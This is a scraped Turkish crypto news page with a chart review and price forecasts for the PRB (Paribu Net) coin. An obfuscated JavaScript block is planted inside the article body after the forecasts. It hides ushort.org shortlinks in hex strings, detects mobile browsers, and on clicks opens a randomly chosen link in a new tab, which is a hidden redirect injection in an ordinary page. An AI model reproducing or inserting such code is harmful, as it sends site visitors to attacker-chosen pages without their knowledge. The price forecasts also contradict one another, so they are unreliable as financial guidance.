<p><strong>İlgili &#8211; <a href="https://koinmedya.com/bitcoin-btc-yorum-fiyat-grafik-dolar-dominance/" target="_blank" rel="noopener">Bitcoin (BTC/USD) Yorum: Fiyat, Grafik ve Geleceği</a></strong></p>
<p>&nbsp;</p>
<h2>PRB coin yorum ve grafiği</h2>
<p>PRB coini daha iyi anlamak için bir de grafiği ve fiyat verilerine bakalım. CoinMarketCap verilerine göre, PRB coin şimdiye kadarki en yüksek seviyesini 2022 yılında kaydetmişti. Ancak ardından yüzde 79’u aşan bir düşüş yaşadı. Tüm zamanların en düşük seviyesini 2024 yılında gördü. 2024 yılı başında PRB coinde hala yön konusunda bir belirsizlik olduğunu görüyoruz. İşte, PRB coinin zirve ve dip seviyeleri:</p>
<ul>
<li>PRB coin fiyatı tüm zamanların zirvesi: <strong>2.01 dolar (4 Nisan 2022)</strong></li>
<li>PRB coin fiyatı tüm zamanların dip seviyesi: <strong>0.3603 dolar (5 Şubat 2024)</strong></li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-268953" src="https://koinmedya.com/wp-content/uploads/2024/11/PRB_All_graph_coinmarketcap-1024x683.png" alt="PRB Paribu PRB coin nedir? PRB/USD Analiz, Yorum, Haber ve Geleceği!" width="1024" height="683" title="Paribu PRB coin nedir? PRB/USD Analiz, Yorum, Haber ve Geleceği! PRB"></p>
<p style="text-align: center;">PRB coin fiyatı ve grafiği</p>
<p>PRB coin fiyat grafiği bize 2022 yılındaki ATH zirvesinden sonra devam eden bir düşüş trendi olduğunu gösteriyor. Bu düşüş sonucu 0.40 dolar bölgesinde destek bulsa da şimdi bu kritik seviyenin de altına kaydı. Kısa süre önce yaşanan 0.60 doların hemen üzerinde direnç gördü ve yeniden 0.40 dolar desteğinin altına kaydı. Ancak kasım ayında 0.60 dolara doğru yeni bir sıçrama olsa da geriledi ve 0.45 dolarda direnç gördü. Hala 0.40 doların altında.</p>
<p><strong>İlgili &#8211; <a href="https://koinmedya.com/dxy-abd-dolar-endeksi-yorum-grafik-dxy-nedir/" target="_blank" rel="noopener">DXY ABD dolar endeksi yorum ve grafik: DXY nedir ve ne yapacak?</a></strong></p>
<p>&nbsp;</p>
<h2>PRB coin geleceği ve fiyat tahmini 2024, 2025 &#8211; 2033</h2>
<p>PRB&#8217;nin geleceği, Paribu Net projesinin başarılı bir şekilde gelişmesine, kullanıcı tabanının büyümesine, projenin hedeflerine ulaşmasına ve genel kripto para piyasasındaki faktörlere bağlı olacaktır. Bu bağlamda, projenin sunduğu teknolojik çözümler, güvenlik önlemleri, kullanıcı dostu arayüz ve topluluk desteği gibi faktörlerin önemli rol oynayabileceği unutulmamalıdır.</p>
<p>Analizler, PRB coin fiyatının 2025 yılında 1.42 dolara kadar yükselebileceğini gösteriyor. 2030 yılına kadar ise en yüksek 1.90 doları görebilir.</p>
<p>İşte, fiyat tahminlerini özetleyen tablo:</p>
<table class="formatted-table full-size-table table-scrollable">
<thead>
<tr>
<th scope="col">Yıl</th>
<th scope="col">En düşük</th>
<th scope="col">En yüksek</th>
</tr>
</thead>
<tbody>
<tr>
<td>2025</td>
<td>$ 0.304502</td>
<td>$ 1.427769</td>
</tr>
<tr>
<td>2026</td>
<td>$ 0.254481</td>
<td>$ 0.803411</td>
</tr>
<tr>
<td>2027</td>
<td>$ 0.278706</td>
<td>$ 0.567808</td>
</tr>
<tr>
<td>2028</td>
<td>$ 0.410095</td>
<td>$ 0.963558</td>
</tr>
<tr>
<td>2029</td>
<td>$ 0.765495</td>
<td>$ 1.905883</td>
</tr>
<tr>
<td>2030</td>
<td>$ 0.755521</td>
<td>$ 1.22501</td>
</tr>
</tbody>
</table>
<p>Ancak, unutulmamalıdır ki kripto paralara yatırım yapmak her zaman risk içerir ve yatırım kararları kişisel risk toleransınıza ve finansal hedeflerinize bağlı olarak dikkatlice düşünülmelidir.</p>
<h3>Paribu Net coin geleceği ve fiyat tahmini 2024</h3>
<p>Analizler, Paribu Net coinin fiyatının 2024 yılında 0.3998 dolar ile 1.17 dolar arasında olabileceğini gösteriyor. Bu, fiyatta ortalama %182’lik bir artış anlamına geliyor.</p>
<h3>Paribu Net coin geleceği ve fiyat tahmini 2025</h3>
<p>2025 yılında, Paribu Net’in Türkiye’deki kripto para pazarındaki büyümesinin devam etmesi bekleniyor. Böylece coinin fiyatı da artabilir. Paribu Net coinin 2025 yılında 0.3998 dolar ile 2.83 dolar arasında olması bekleniyor.</p>
<h3>Paribu Net coin geleceği ve fiyat tahmini 2030</h3>
<p>Paribu Net coinin 2030 yılında 0.3998 dolar ile 11.12 dolar bölgesine ulaşacağı tahmin ediliyor. Bu da önümüzdeki yıllarda fiyatın ortalama %2,685’lik bir artış yapacağı anlamına geliyor.</p>
<p>Bu tahminler, Paribu Net’in Türkiye’deki kripto para pazarındaki büyüme potansiyeline dayanıyor. Ancak, bu tahminlerin kesin olmadığını ve kripto para piyasasının volatilitesi nedeniyle değişebileceğini belirtmek önemlidir. Yatırım kararları vermeden önce kendi araştırmanızı yapmak ve farklı kaynaklardan bilgi almak önemlidir.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-alpha monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-2"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li></ul></div><p></p><!-- CONTENT END 1 -->
</div></div>
            <div class="reaction-wrapper reaction-wrapper-style-1">
      
        <div class="reaction-wrapper-inner">
                      <div class="reaction-wrapper-icons" data-post-id="243390" >
              
                      <div data-reaction="be_endim" aria-label="Beğendim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">2</div>
                        <div class="reaction-bar" style="height: 100px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="be_endim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/like.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Beğendim</div>
                      </div>
                    
                      <div data-reaction="dikkatimi_ekti" aria-label="Dikkatimi Çekti" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="dikkatimi_ekti" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/lightning.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Dikkatimi Çekti</div>
                      </div>
                    
                      <div data-reaction="do_ru_bilgi" aria-label="Doğru Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="do_ru_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/correct.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Doğru Bilgi</div>
                      </div>
                    
                      <div data-reaction="e_siz_bilgi" aria-label="Eşsiz Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="e_siz_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/diamond.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Eşsiz Bilgi</div>
                      </div>
                    
                      <div data-reaction="alk_l_yorum" aria-label="Alkışlıyorum" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="alk_l_yorum" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/clapping.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Alkışlıyorum</div>
                      </div>
                    
                      <div data-reaction="sevdim" aria-label="Sevdim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="sevdim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/heart.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Sevdim</div>
                      </div>
                                </div>
        </div>
      </div>

    	<div class="kanews-banner kanews-banner-single"><div role="alert" style="
   margin: 1.5rem 0;
    background: #f1f1f1;
    padding: 1.5rem;
    border-radius: 2px;
    font-size: 12px;
">
  
<div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>




Sorumluluk Reddi Beyanı:<br><br>
Bu sitede yer alan tüm bilgiler haber ve bilgilendirme amaçlı olup yatırım tavsiyesi değildir.Çok riskli bir yatırım aracı olan kripto paralara kaybına tahammül edemeyeceğiniz bir yatırım yapmaktan kaçınınız.</div>
</div><div class="kanews-entry-tags"><span>Haberle ilgili daha fazlası:</span><a class="kanews-entry-tag" href="https://koinmedya.com/etiket/101/" rel="tag"># 101</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/102/" rel="tag"># 102</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/coin/" rel="tag"># coin</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/paribu/" rel="tag"># paribu</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/prb/" rel="tag"># PRB</a></div>    </div>

  </article>
      <div class="kanews-section-box" id="related-articles">
      <div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div>      <div class="row equal-height">
        <div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/starlink-starl-coin-nedir-starl-usd-yorum-ve-gelecegi/" class="kanews-post-href" aria-label="Starlink (STARL) Coin Nedir? STARL/USD Analiz, yorum, haber ve geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="starlink-coin-koinmedya-com" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2023/11/a752216690918e80a785ea44d38ea5d2-282x188.jpg" title="Starlink (STARL) Coin Nedir? STARL/USD Analiz, yorum, haber ve geleceği! PRB">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/starlink-starl-coin-nedir-starl-usd-yorum-ve-gelecegi/" rel="bookmark">Starlink (STARL) Coin Nedir? STARL/USD Analiz, yorum, haber ve geleceği!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/" class="kanews-post-href" aria-label="Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Güncel Dent coin rehberi: Dent coin nedir? Yatırım yapılır mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/01/dent-coin-nedir-koinmedya-com-e1642938901432-282x188.jpg" title="Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği! PRB">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/" rel="bookmark">Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/filecoin-fil-yorum-fil-coin-nedir-gelecegi-var-mi/" class="kanews-post-href" aria-label="Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Güncel Filecoin fiyat tahmini, geleceği ve beklentisi 2021- 2025" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2021/10/tahmin-2-282x188.jpg" title="Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği! PRB">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/filecoin-fil-yorum-fil-coin-nedir-gelecegi-var-mi/" rel="bookmark">Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>        <span class="kanews-post-date">4 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/pi-network-coin-yorum-kac-tl-dolar-son-durum-nedir/" class="kanews-post-href" aria-label="Pi coin nedir? PI/USD Analiz, Yorum, Haber ve Geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Pi Network coin yorum: Kaç TL - dolar? Son durum nedir?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2023/10/pi-network-pi-coin-282x188.jpg" title="Pi coin nedir? PI/USD Analiz, Yorum, Haber ve Geleceği! PRB">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/pi-network-coin-yorum-kac-tl-dolar-son-durum-nedir/" rel="bookmark">Pi coin nedir? PI/USD Analiz, Yorum, Haber ve Geleceği!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>        <span class="kanews-post-date">4 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/aave-coin-nedir-aave-usd-yorum-gelecegi/" class="kanews-post-href" aria-label="Aave coin nedir? AAVE/USD Analiz, Yorum, Haber ve Geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Güncel Aave coin fiyat tahmini, geleceği ve beklentisi 2021- 2025" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2021/11/Aave-aave-1-min-282x188.jpg" title="Aave coin nedir? AAVE/USD Analiz, Yorum, Haber ve Geleceği! PRB">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/aave-coin-nedir-aave-usd-yorum-gelecegi/" rel="bookmark">Aave coin nedir? AAVE/USD Analiz, Yorum, Haber ve Geleceği!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-195" href="https://koinmedya.com/kategori/inceleme/">İnceleme</a>        <span class="kanews-post-date">4 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/celer-celr-coin-nedir-yorumlari-gelecegi/" class="kanews-post-href" aria-label="CELR coin nedir? CELR/USD Analiz, Yorum, Haber ve Geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Celer Network nedir, geleceği nasıl? Güncel CELR haber ve gelişmeleri" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2021/10/celer-network-celr-282x188.jpg" title="CELR coin nedir? CELR/USD Analiz, Yorum, Haber ve Geleceği! PRB">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/celer-celr-coin-nedir-yorumlari-gelecegi/" rel="bookmark">CELR coin nedir? CELR/USD Analiz, Yorum, Haber ve Geleceği!</a></h3>      <div class="kanews-post-meta">
